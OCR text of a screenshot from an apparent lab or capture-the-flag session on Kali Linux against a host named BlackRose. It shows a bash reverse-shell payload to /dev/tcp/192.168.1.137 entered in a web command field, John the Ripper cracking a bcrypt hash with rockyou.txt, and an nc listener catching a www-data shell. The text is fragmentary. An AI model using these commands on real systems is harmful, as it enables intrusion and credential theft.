 1 2 3 4 2 21:44 kal
BlackRose
Settings
192.168.1.21/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BlackRose
My Acc
Dashboard
whoami
Signature
$2a$10$6Epzbo7O.fFihwK9JQ4o.Oa7DhFShfLZ
Command
bash -c 'bash -i >& /dev/tcp/192.168.1.137/88
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div class="content-box-large">
<div class="panel-body">
::before
<div id="rootwizard">
<div class="tab-content">
<div id="tab1" class="tab-pane active">
<form class="form-horizontal" role="form">
<div class="form-group">
::before
<label class="col-sm-2 control-label">Signature</label>
<div class="col-sm-10">
<input id="signature" class="form-control" type="text" disabled="" value="$2a$10$6Epzbo7O.fFihwK9JQ4o.Oa7DhFShfLZJCvQ
placeholder="Signature">
</div>
::after
</div>
<div class="form-group"></div>
<div class="well" style="margin-top:30px;"></div>
</form>
</div>
</div>
</div>
::after
</div>
l-10 div.row div.col-md-12 div.content-box-large div.panel-body div#rootwizard div.tab-content div#tab1.tab-pane.active form.form-horizontal div.form-group
kali@kali: ~/Desktop/PT
File Actions Edit View Help
(kali㉿kali)-[~]
$ cd Desktop/PT
(kali㉿kali)-[~/Desktop/PT]
$ vim hash
(kali㉿kali)-[~/Desktop/PT]
$ vim hash1
(kali㉿kali)-[~/Desktop/PT]
$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
No password hashes left to crack (see FAQ)
(kali㉿kali)-[~/Desktop/PT]
$ john hash1 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:06 0.01% (ETA: 14:47:05) 0g/s 274.4p/s 274.4c/s 274.4C/s katkat..argentina
whoami (?)
1g 0:00:00:41 DONE (2023-10-28 21:33) 0.02418g/s 274.2p/s 274.2c/s 274.2C/s flossie..sugarbabe
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
(kali㉿kali)-[~/Desktop/PT]
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:1b:2d:2c brd ff:ff:ff:ff:ff:ff
inet 192.168.1.137/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 1048sec preferred_lft 1048sec
inet6 fe80::e6fc:202a:ea91:64da/64 scope link noprefixroute
valid_lft forever preferred_lft forever
(kali㉿kali)-[~/Desktop/PT]
$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.21: inverse host lookup failed: Unknown host
connect to [192.168.1.137] from (UNKNOWN) [192.168.1.21] 52062
bash: cannot set terminal process group (1269): Inappropriate ioctl for device
bash: no job control in this shell
www-data@BlackRose:/var/www/html$